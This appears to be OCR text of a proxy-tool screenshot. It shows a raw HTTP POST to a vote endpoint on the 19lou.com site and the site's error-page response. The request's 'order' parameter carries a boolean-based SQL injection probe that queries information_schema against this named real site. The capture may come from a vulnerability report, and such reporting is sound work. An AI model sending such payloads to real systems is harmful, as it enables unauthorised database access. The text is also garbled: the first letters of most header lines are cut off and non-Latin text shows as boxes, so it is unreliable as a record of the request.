 Raw Params Headers Hex
OST /vote/orderTitle HTTP/1.1
st: ningbo.19lou.com
oxy-Connection: keep-alive
ntent-Length: 86
cept: application/json, text/javascript, */*; q=0.01
igin: http://taizhou.19lou.com
er-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
pleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95
fari/537.36
ntent-Type: application/x-www-form-urlencoded; charset=UTF-8
ferer: http://taizhou.19lou.com/vote/html/11676-result.html?12
cept-Encoding: gzip, deflate
cept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
rveyNo=11676&titleNo=1&order=asc,if(1=1,1,(select 1 from
formation_schema.tables))
Raw Headers Hex HTML Render
Date: Wed, 14 Jan 2015 09:11:49 GMT
Content-Type: text/html;charset=GBK
Connection: keep-alive
Content-Language: zh-CN
Content-Length: 898
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<link rel="stylesheet" type="text/css"
href="http://img2.citysbs.com/css/0.7.6.80/goldcoin/style.css"/>
<link rel="stylesheet" type="text/css"
href="http://img2.citysbs.com/css/0.7.6.80/forum/default/tips.css" />
<style
type="text/css">DIV.head-ad,DIV.dongxi-banner,DIV.float-ad-wrap,DIV.ad-cycle,DIV.pop-ad,UL.ad
190x60,div.ad-980x90,IFRAME[src="http://www.19lou.com/topic/html/2014/0630ad.html"]{display:n
important;display:none}</style><body>
<div class="tips-con" style="width:60%;margin:10px auto;">
<div id="tipbox" style="margin:10px auto;">
<h4><em>:(</em>□□□□□</h4>
<h6>□□□□<br/>null<br/> error server ip:127.0.0.1</h6>
<dl>
<dd>
<a href="javascript:history.go(-1);">□□</a>
</dd>
</dl>